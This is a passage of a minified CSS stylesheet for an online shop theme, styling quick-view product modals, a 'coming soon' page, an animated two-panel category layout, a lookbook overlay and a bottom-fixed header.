991px) {.tabaccordion .panel-body {padding: 20px 25px;}}@media (max-width: 767px) {.tabaccordion .panel-body {padding: 15px 20px;}}.modal {z-index: 10050;}.modal-backdrop {z-index: 10040;}.quick-view .modalLoader-wrapper {position: absolute;z-index: 100;width: 100%;height: 100%;background: #ffffff;text-align: center;}.quick-view .product-block .modalLoader-wrapper {width: calc(100% - 30px);height: 500px;z-index: 0;}.quick-view .modalLoader-wrapper .modalLoader {position: absolute;display: block;top: 50%;left: 50%;margin: -10px 0 0 -100px;width: 200px;height: 15px;border: 1px solid #ccc;border-radius: 3px;}.quick-view .modal-content {padding: 15px 5px;background: #fff;}.quick-view .modal-dialog {width: 85%;max-width: 1000px;}.quick-view .modal-dialog:after, .quick-view .modal-dialog:before {display: none;}.quick-view .modal-dialog .btn, .quick-view .modal-dialog input {margin-bottom: 0;}.quick-view .main-image img {max-width: 100%;}.quick-view .product-info-block, .quick-view .product-info-block.classic {margin-bottom: 0;}.quick-view .product-info-block .rating {padding: 5px 0;margin-bottom: 10px;}.quick-view .product-info-block .product-availability {font-size: 16px;margin-bottom: 10px;padding-bottom: 10px;}.quick-view .product-info-block .product-label {margin: -5px 0 5px 5px;padding: 0 8px;font-size: 14px;line-height: 24px;}.quick-view .product-info-block .product-description {margin-bottom: 15px;padding-bottom: 15px;}.quick-view .product-info-block .product-options {margin-bottom: 10px;padding-bottom: 5px;}.quick-view .product-info-block .product-options > div {padding-bottom: 0;}.quick-view .product-info-block .product-qty .qty input {margin-bottom: 0;}.quick-view .product-info-block .product-actions {padding-top: 10px;margin-top: 10px;}.modal.quick-view .modal-content iframe {display: block;opacity: 0;border: 0;width: 100%;height: 640px;max-height: calc(100vh - 100px);}body.quickview {overflow-y: auto;padding: 10px;background: #fff;}body.quickview .page-header, body.quickview .page-footer, body.quickview #loader-wrapper, body.quickview #toolsPanel, body.quickview .productStack, body.quickview .sidebar-wrapper, body.quickview .page-main .block, body.quickview .fixed-btns {display: none;}body.quickview .block.product-block {display: block;}@media screen and (min-width: 768px) {body.quickview .block.product-block > .container > .row > div:first-child {width: 40% !important;}body.quickview .block.product-block > .container > .row > div:nth-child(2) {width: 60% !important;}}body.quickview .block.product-block .hidden-quickview {display: none;}body.quickview .main-image .zoom-link, body.quickview .main-image .video-link, body.quickview .video-link-wrapper {display: none;}body.quickview .block.product-block.fullboxed, body.quickview .product-block.fullwidth {width: 100% !importnt;margin: 0 !important;left: 0 !important;}body.quickview .block.product-block .row > div.col-lg-8:first-child {width: 100% !important;}body.quickview .product-info-block, body.quickview .product-info-block.classic, body.quickview .product-previews-carousel {margin-bottom: 0;}body.quickview .page-wrapper {width: 100% !important;}body.quickview .page-wrapper .container {width: 100%;padding: 0;}body.quickview .page-main > .zoomContainer {top: 0 !important;}body.quickview .product-actions .product-details {display: inline-block;vertical-align: top;}@media screen and (max-width: 991px) {body.quickview .back-to-top-mobile {display: none;}}body.quickview .product-info-block.classic .qty-changer input[type="button"] {background: #f7f7f7;}#quickView .product-block .main-image {overflow: visible;position: relative }#quickView .product-block .main-image img, #quickView .product-block .price {display: none;}#quickView .zoom-link, #quickView .zoom-link {display: none;}.quick-view .modal-content {-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;height: 480px;overflow: hidden;margin: 15px 0;padding: 0;}.quick-view .modal-content .product-previews-carousel {margin-bottom: 0;}span.color.color-red {background-color: #f82e56;}span.color.color-riogrande {background-color: #c9da11;}span.color.color-orange {background-color: #ff8400;}span.color.color-pink {background-color: #dd41a8;}span.color.color-green {background-color: #4b9058;}span.color.color-lightgreen {background-color: #8cc93b;}span.color.color-caribbean {background-color: #0bc39f;}span.color.color-blue {background-color: #075a82;}.coming-soon {display: table;width: 100%;text-align: center;padding: 15px 0 50px !important;background: url('empty-cart-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.coming-soon > .container {display: table-cell;vertical-align: middle;}.coming-soon .countdown-squared {margin-bottom: 85px;}.coming-soon .logo {text-align: center;margin-bottom: 20px;}.coming-soon .logo a {display: inline-block;}.coming-soon .title {margin-bottom: 30px;font-size: 40px;line-height: 1.2em;color: #333745;font-weight: 700;text-transform: uppercase;}.coming-soon .wrapper-form {text-align: left;}.coming-soon .wrapper-form h3 {font-size: 19px;line-height: 24px;padding-bottom: 30px;text-transform: uppercase;font-weight: 500;font-family: 'Roboto', sans-serif;}.coming-soon .wrapper-form .left-col, .coming-soon .wrapper-form .right-col {float: left;width: calc(50% - 35px);}.coming-soon .wrapper-form .left-col {text-align: right;}.coming-soon .wrapper-form .left-col button {margin-right: 10px;}.coming-soon .wrapper-form .left-col input[type=text] {float: right;}.coming-soon .wrapper-form .left-col h3 {color: #333745;}.coming-soon .wrapper-form .right-col {float: right;}.coming-soon .wrapper-form .right-col button {margin-left: 10px;}.coming-soon .wrapper-form .right-col h3 {color: #f82e56;}.coming-soon .wrapper-form .center-col {float: left;width: 70px;padding-top: 67px;text-align: center;}.coming-soon .wrapper-form .center-col a {color: #ecd119;text-decoration: none;font-size: 33px;}.coming-soon .wrapper-form .center-col a:hover {color: #f82e56;}.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 350px;display: inline-block;vertical-align: top;background-color: #fff;}.coming-soon .wrapper-form button {display: inline-block;vertical-align: top;}.coming-soon .wrapper-form form .text-right {clear: both;}footer.variant3 .after-footer.topnull {margin-top: 0;}.logo.logo-svg svg {fill: #f82e56;width: 270px;height: auto;}@media screen and (max-width: 1399px) {.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 280px;}}@media screen and (max-width: 991px) {.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 100%;float: none;}.coming-soon .wrapper-form .left-col button, .coming-soon .wrapper-form .right-col button {float: none;margin: 0;}}@media screen and (max-width: 667px) {.coming-soon .wrapper-form .left-col, .coming-soon .wrapper-form .right-col, .coming-soon .wrapper-form .center-col {float: none;text-align: center;margin-bottom: 35px;padding-top: 0;width: 100%;}.coming-soon .wrapper-form h3 {padding-bottom: 15px;}.coming-soon .countdown-squared {margin-bottom: 45px;}}.news-item .news-date {font-size: 12px;line-height: 1.1em;padding-bottom: 6px;}.news-item .news-title, .news-item h4.news-title {font-size: 18px;line-height: 1em;font-weight: bold;text-transform: none;margin-bottom: 10px;}.news-item .news-title a, .news-item h4.news-title a {color: #fff;}.news-carousel .slick-dots {bottom: -20px;}.news-carousel .news-item {padding-left: 1px;}@media screen and (max-width: 991px) {.news-carousel {margin-bottom: 45px;}}.compare-btn {position: fixed;top: 50%;right: 0;margin-top: -25px;z-index: 1006;display: block;background-color: #333745;font-size: 35px;width: 50px;height: 50px;padding: 0;border: 0;text-align: center;text-decoration: none;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;}@media screen and (max-width: 767px) {.compare-btn {margin-top: -18px;width: 36px;height: 36px;}}.compare-btn, .compare-btn:focus {color: #fff;text-decoration: none;}.compare-btn:hover {background-color: #222422;text-decoration: none;color: #fff;}.compare-btn .icon {display: block;font-size: 22px;line-height: 48px;text-align: center;}@media screen and (max-width: 767px) {.compare-btn .icon {font-size: 17px;line-height: 35px;}}.compare-btn .badge {position: absolute;right: 4px;top: 4px;width: 17px;height: 17px;padding: 0;font-size: 12px;line-height: 17px;font-weight: 500;color: #fff;background-color: #f82e56;}@media screen and (max-width: 767px) {.compare-btn .badge {right: 2px;top: 2px;width: 14px;height: 14px;font-size: 10px;line-height: 14px;}}@media (min-width: 768px) {.overflow {height: 100vh;overflow: hidden;background-color: #f8f8f8;}.journal {width: 200%;background-color: #f8f8f8;}.journal-category {float: left;width: 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: flex-start;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);-o-transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);position: relative;}.journal-category-left, .journal-category-right {will-change: transform;position: relative;left: -25%;-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);}.journal-category-left-active {-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.journal-category-left-active .journal-category-inner-left {-webkit-transform: rotateY(0);transform: rotateY(0);}.journal-category-left-active .arrow {-webkit-transform: translate(-50%, -50%) rotate(180deg) !important;-ms-transform: translate(-50%, -50%) rotate(180deg) !important;transform: translate(-50%, -50%) rotate(180deg) !important;}.journal-category-right-active {-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.journal-category-right-active .journal-category-inner-right {-webkit-transform: rotateY(0);transform: rotateY(0);}.journal-category-left-hidden {-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.journal-category-right-hidden {-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.journal-category-inner {will-change: transform;padding: 10vh 7vw;height: 100vh;}.journal-category-inner-left, .journal-category-inner-right {will-change: transform;padding: 0 10px;height: 100vh;overflow-y: auto;}.journal-category-inner-left {-webkit-transform-origin: right center;-ms-transform-origin: right center;transform-origin: right center;-webkit-transform: rotateY(-90deg);transform: rotateY(-90deg);-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.journal-category-inner-left:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.85;}.journal-category-inner-right {-webkit-transform-origin: left center;-ms-transform-origin: left center;transform-origin: left center;-webkit-transform: rotateY(90deg);transform: rotateY(90deg);-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.journal-category-inner-right:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.85;}.overflow .logo-center {position: absolute;top: 30px;width: 100%;text-align: center;z-index: 1;opacity: 1;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.overflow .logo-center > a {background: #f82e56;display: inline-block;}.overflow .logo-center.logo-hidden {opacity: 0;}.overflow .product-item {width: 50%;display: inline-block;vertical-align: top;}.overflow .products-grid {margin-bottom: 0;width: 100%;}.toggle-panel {position: absolute;overflow: hidden;z-index: 100;top: 0;height: 100%;width: 7vw;background: rgba(0, 0, 0, 0.6);cursor: pointer;-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.toggle-panel .icon {position: absolute;top: 50%;left: 50%;width: auto;margin: -50px 0 0 0;text-align: center;font-size: 100px;color: #ffffff;}.toggle-panel.open {width: 100%;}.toggle-panel.open .icon {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);}.toggle-panel:not(.open) .icon {left: 0;-webkit-animation: arrow-move 1s linear infinite;-moz-animation: arrow-move 1s linear infinite;animation: arrow-move 1s linear infinite;}.journal-category-left .toggle-panel {left: 0;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);}.journal-category-right .toggle-panel {right: 0;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);}.journal-category-left:hover .toggle-panel, .journal-category-left .toggle-panel.open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.journal-category-right:hover .toggle-panel, .journal-category-right .toggle-panel.open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.toggle-panel-mobile {display: none;}}.journal-category-inner {background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.journal-category-left .journal-category-inner {background-image: url(category-1-bg.jpg);background-color: #48494d;}.journal-category-right .journal-category-inner {background-image: url(category-2-bg.jpg);background-color: #48494d;}.journal .products-grid {margin: 30px 0;}.irregular-grid {position: relative;width: 100%;height: 100%;}.irregular-grid .product-preview {display: table;table-layout: fixed;width: 100%;}.irregular-grid .product-preview:hover {z-index: 1;}.irregular-grid .product-preview .product-photo {width: 55%;display: table-cell;}.irregular-grid .product-preview .product-photo img {width: 100%;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);}.irregular-grid .product-preview .product-details {display: table-cell;vertical-align: top;padding: 45px 24px;color: #ffffff;}.irregular-grid .product-preview .product-details .product-name {font-size: 35px;line-height: 1.2em;font-weight: bold;font-family: 'Raleway', sans-serif;color: #ffffff;text-decoration: none;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.irregular-grid .product-preview .product-details .product-name:hover {color: #f82e56;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;font-family: 'Raleway', sans-serif;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 32px;line-height: 1.2em;font-weight: bold;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 20px;padding: 0 5px;text-decoration: line-through;font-weight: 500;color: #ffffff;}.irregular-grid .product-preview .product-details .product-info {font-size: 16px;line-height: 1.3em;}.irregular-grid .product-preview:nth-child(even) {direction: rtl;}.irregular-grid .product-preview:nth-child(even) .product-details {direction: ltr;vertical-align: bottom;text-align: right;}.irregular-grid .product-preview:nth-child(even) .price-box {direction: rtl;}@media (min-width: 768px) {.irregular-grid .product-preview {position: absolute;left: 0;top: 0;}.irregular-grid .product-preview:nth-child(even) {top: auto;bottom: 0;}.journal-category .product-item.large {padding-left: 8px;padding-right: 8px;}}@media (max-width: 1600px) {.irregular-grid .product-preview .product-photo {width: 55%;}.irregular-grid .product-preview .product-details {padding: 25px 20px;}.irregular-grid .product-preview .product-details .product-name {font-size: 32px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 26px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 16px;}.irregular-grid .product-preview .product-details .product-info {font-size: 14px;}}@media (max-width: 1400px) {.overflow .logo-center {top: 20px;}.overflow .logo-center img {max-width: 150px;}.irregular-grid .product-preview .product-photo {width: 55%;}.irregular-grid .product-preview .product-details {padding: 20px 20px;}.irregular-grid .product-preview .product-details .product-name {font-size: 34px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 22px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 14px;}.irregular-grid .product-preview .product-details .product-info {font-size: 14px;}}@media (max-width: 1200px) {.overflow .product-item {width: 100%;display: block;}.overflow .logo-center {top: 15px;}.overflow .logo-center img {max-width: 100px;}.journal-category-inner {padding: 12vh 7vw;}.irregular-grid .product-preview .product-photo {width: 52%;}.irregular-grid .product-preview .product-details {padding: 10px 15px;}.irregular-grid .product-preview .product-details .product-name {font-size: 30px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 13px;}}@media (max-width: 992px) {.overflow .product-item {width: 100%;display: block;}.journal-category-inner {padding: 8vh 10vw;}.overflow .logo-center {top: 10px;}.overflow .logo-center img {max-width: 100px;}.journal-category-inner-left, .journal-category-inner-right {padding: 0;}.irregular-grid .product-preview .product-photo {width: 100%;display: block;}.irregular-grid .product-preview .product-details {width: 100%;display: block;padding: 10px 10px;}.irregular-grid .product-preview .product-details .product-name {font-size: 26px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 12px;}}@media (max-width: 767px) {.journal {padding: 0 0 50px;}.journal .logo-center {background: #f82e56;text-align: center;}.journal-category {position: relative;width: 100%;text-align: center;}.journal-category-inner {padding: 4vh 7vw;padding-bottom: calc(4vh + 30px);}.journal-category-inner-left, .journal-category-inner-right {opacity: 0;visibility: hidden;position: absolute;top: -10000px;}.journal-category.open .journal-category-inner-left, .journal-category.open .journal-category-inner-right {opacity: 1;visibility: visible;position: relative;top: 0;}.journal-category-left, .journal-category-right {position: relative;}.irregular-grid {overflow: hidden;}.toggle-panel {display: none;}.toggle-panel-mobile {position: absolute;left: 0;bottom: 0;z-index: 100;width: 100%;height: 50px;background: rgba(0, 0, 0, 0.6);cursor: pointer;}.toggle-panel-mobile .icon {text-align: center;font-size: 40px;line-height: 50px;color: #ffffff;}.toggle-panel-mobile span.show-icon {display: inline-block;}.toggle-panel-mobile span.close-icon {display: none;}.toggle-panel-mobile.open span.show-icon {display: none;}.toggle-panel-mobile.open span.close-icon {display: inline-block;}.overflow .product-item {width: 100%;display: block;}.irregular-grid .product-preview {width: 40%;float: left;display: block;margin: 0 5% 15px;text-align: left;}.irregular-grid .product-preview .product-photo {display: block;width: 100%;}.irregular-grid .product-preview .product-details {display: block;padding: 10px 10px;}.irregular-grid .product-preview .product-details .product-name {font-size: 26px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 12px;}.irregular-grid .product-preview:nth-child(even) {direction: ltr;}.irregular-grid .product-preview:nth-child(even) .product-details {text-align: left;}.irregular-grid .product-preview:nth-child(even) .price-box {direction: ltr;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {.journal-category-inner {padding: 16vh 7vw;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 2) {.journal-category-inner {padding: 8vh 10vw;}}@media (max-width: 480px) {.irregular-grid .product-preview {width: 100%;float: none;display: block;margin: 0 0 15px;}}@-webkit-keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}@-moz-keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}@keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}.lookbook {position: relative;margin-bottom: 50px;}@media screen and (max-width: 991px) {.lookbook {margin-bottom: 30px;}}.lookbook .lookbook-bg-image img {width: 100%;}.product-lookbook .product-item-inside {overflow: visible;}.product-lookbook .product-item-name {font-size: 21px;line-height: 1.333em;font-weight: 500;margin-bottom: 10px;}.product-lookbook .product-item-name a {color: #333745;}.product-lookbook .product-item-rating {margin-bottom: 15px;}.product-lookbook .product-item-description {font-size: 15px;line-height: 1.2em;margin-bottom: 15px;color: #333745;}.product-lookbook .price-box {margin-bottom: 15px;font-family: 'Raleway', sans-serif;}.product-lookbook .price-box {margin-bottom: 20px;}.product-lookbook .price-box .price, .product-lookbook .price-box .special-price {font-size: 28px;}.product-lookbook .price-box .old-price {font-size: 22px;}@media screen and (min-width: 768px) {.product-lookbook {position: absolute;}.product-lookbook.hovered {z-index: 3;}.product-lookbook .product-item-photo {position: relative;z-index: 2;-webkit-transition: all 0.2s ease 0s;-o-transition: all 0.2s ease 0s;transition: all 0.2s ease 0s;}.product-lookbook .product-item-photo img {width: 100%;}.product-lookbook.hovered .product-item-photo {background: #ffffff;-webkit-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.product-lookbook .product-item-info {position: absolute;z-index: 1;top: 0;width: 300px;min-height: 100%;background: #ffffff;opacity: 0;visibility: hidden;padding: 30px 20px;-webkit-transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;-o-transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;}.product-lookbook.hovered .product-item-info {-webkit-transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;-o-transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;opacity: 1;visibility: visible;}.product-lookbook.data-right .product-item-info {left: 0;}.product-lookbook.data-right.hovered .product-item-info {left: 100%;}.product-lookbook.data-left .product-item-info {left: 0;}.product-lookbook.data-left.hovered .product-item-info {left: -300px;}}@media screen and (max-width: 767px) {.product-lookbook {position: absolute;}.product-lookbook .product-inside {white-space: nowrap;}.product-lookbook .product-item-photo {position: relative;z-index: 2;height: auto !important;}.product-lookbook .product-item-photo img {width: 100%;}.product-lookbook .product-item-info {display: none;position: relative;float: right;width: 55%;height: auto !important;z-index: 1;padding: 0 20px;}.product-lookbook .lookbook-open {display: block;position: absolute;z-index: 5;top: 50%;left: 50%;width: 36px;height: 36px;margin: -18px 0 0 -18px;color: #333745;background: rgba(255, 255, 255, 0.7);text-align: center;text-decoration: none;}.product-lookbook .lookbook-open i.icon {padding: 0.65em 0 0;}#modalLookbook.modal .product-lookbook {position: static;width: 100% !important;}#modalLookbook.modal .lookbook-open {display: none !important;}#modalLookbook.modal .product-lookbook .product-item-photo {position: relative;width: 40%;float: left;}#modalLookbook.modal .product-lookbook .product-item-info {display: block;}}@media screen and (max-width: 479px) {#modalLookbook.modal .modal-content {padding: 15px 15px 10px;}#modalLookbook.modal .product-lookbook .product-item-photo {width: 100%;float: none;}#modalLookbook.modal .product-lookbook .product-item-photo > a {display: block;text-align: center;margin-bottom: 15px;}#modalLookbook.modal .product-lookbook .product-item-photo img {max-height: 150px;width: auto;}#modalLookbook.modal .product-lookbook .product-item-info {width: 100%;padding: 0;}}body.layout-advanced {background-color: #fff;}body.layout-advanced h1, body.layout-advanced .h1-style {font-family: 'Raleway', sans-serif;font-weight: 700;}body.layout-advanced h2, body.layout-advanced .h2-style {font-family: 'Raleway', sans-serif;font-size: 18px;font-weight: bold;}body.layout-advanced h1.size-lg, body.layout-advanced .title.center h1.size-lg {font-size: 50px;font-weight: 700;}body.layout-advanced h1.size-lg .logo-font, body.layout-advanced .title.center h1.size-lg .logo-font {font-size: 1.4em;}body.layout-advanced h2.size-lg, body.layout-advanced .title.center h2.size-lg {font-size: 40px;}@media screen and (max-width: 991px) {body.layout-advanced h1.size-lg, body.layout-advanced .title.center h1.size-lg {font-size: 36px;}body.layout-advanced h2.size-lg, body.layout-advanced .title.center h2.size-lg {font-size: 30px;}}body.layout-advanced h3, body.layout-advanced h4, body.layout-advanced h5, body.layout-advanced .filters li a {font-family: 'Raleway', sans-serif;font-weight: bold;}body.layout-advanced h4 {font-size: 18px;}body.layout-advanced .filters li a {font-size: 18px;}body.layout-advanced .product-variant-3 .product-item.large .product-item-inside, body.layout-advanced .product-variant-5 .product-item.large .product-item-inside, body.layout-advanced .products-listview .product-item.large .product-item-inside {-webkit-box-shadow: none;box-shadow: none;}body.layout-advanced .blog-carousel .slick-list, body.layout-advanced .products-carousel .slick-list, body.layout-advanced .deal-carousel .slick-list, body.layout-advanced .deal-carousel-2 .slick-list {padding: 10px;margin: -10px;}body.layout-advanced .blog-carousel .blog-item {margin: 0 15px;padding: 0;}body.layout-advanced .product-info-block.classic .qty-changer input[type="button"] {background: #f7f7f7;}body.layout-advanced .panel-group.faq .panel-heading, body.layout-advanced .box, body.layout-advanced .form-card {-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);}body.layout-advanced .product-lookbook:hover .product-item-inside, body.layout-advanced .product-lookbook:hover .product-item-info {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}@media screen and (min-width: 992px) {body.layout-advanced .newsletter.variant1 {background: transparent;padding: 20px 20px;}}body.layout-advanced .blog-carousel .blog-item-info {padding-left: 0;padding-right: 0;}@media screen and (min-width: 992px) {body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-family: 'Raleway', sans-serif;}body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-size: 18px;}body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-weight: bold;}.carousel-arrows .slick-prev, .carousel-arrows .slick-next {margin-top: -12px;}}body.layout-advanced .nav-tabs {margin-bottom: -5px;list-style: none;overflow: visible;display: inline-block;}body.layout-advanced .nav-tabs > li > a {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}body.layout-advanced .tab-content > .tab-pane {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}.toggleHeader {display: block;width: 60px;height: 46px;position: absolute;z-index: 1004;bottom: 0;left: 50%;margin-left: -30px;background: #2b2f3b;cursor: pointer;text-align: center;}.toggleHeader span.open-icon, .toggleHeader span.close-icon {display: block;position: absolute;width: 100%;top: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.toggleHeader span.close-icon {opacity: 0;}.toggleHeader.open span.open-icon {opacity: 0;}.toggleHeader.open span.close-icon {opacity: 1;}.toggleHeader i.icon {font-size: 34px;line-height: 46px;color: #ffffff;}.page-header.variant-3 {position: fixed;height: 118px;padding-bottom: 46px;bottom: -118px;z-index: 1000;width: 100%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.page-header.variant-3 .navbar {min-height: 118px;text-align: left;}.page-header.variant-3 .navbar > .container {overflow: visible;}.page-header.variant-3.open {bottom: 0;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container {top: auto;bottom: 40px;border-bottom: 0;border-top: 2px solid #f82e56;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after, .page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before {top: 100%;bottom: auto;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after {border-color: rgba(255, 255, 255, 0);border-top-color: #ffffff;border-bottom-color: rgba(255, 255, 255, 0);}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before {border-color: rgba(204, 204, 204, 0);border-top-color: #efefef;border-bottom-color: rgba(255, 255, 255, 0);}.page-header.variant-3 .sub-menu {top: auto;bottom: 100%;border-bottom: 0;border-top: 2px solid #f82e56;-webkit-box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);}.page-header.variant-3 .simple-dropdown .sub-menu ul.category-links ul {bottom: -15px;top: auto;}.page-header.variant-3 .header-cart.variant-2.dropdown-link .dropdown-container {top: auto;bottom: 100%;border-top-width: 0;}.page-header.variant-3 .header-cart.variant-2.dropdown-link:hover .dropdown-container {-webkit-box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.3);border-top-width: 2px;}@media screen and (min-width: 991px) {.page-header.variant-3 .header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .page-header.variant-3 .header-cart.variant-2.dropdown-link 